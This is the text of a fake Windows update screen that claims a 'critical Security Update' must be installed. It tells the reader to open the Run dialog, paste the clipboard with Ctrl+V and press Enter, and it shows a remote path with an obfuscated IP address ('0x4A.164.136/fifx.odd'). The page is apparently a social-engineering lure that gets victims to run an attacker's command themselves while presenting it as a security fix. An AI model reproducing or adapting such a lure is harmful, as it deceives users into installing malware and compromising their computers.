 Working on updates. Please do not turn off your computer.
Part 3 of 3: Check security
95% complete
Attention!
To complete the update, install
the critical Security Update
Step 1 - Hold "" Press "R"
Step 2 - Hold "Ctrl" Press "V"
Step 3 - Press "OK" or "Enter"
a program, folder, document, or
and Windows will open it for you.
0x4A.164.136/fifx.odd
Cancel
Browse...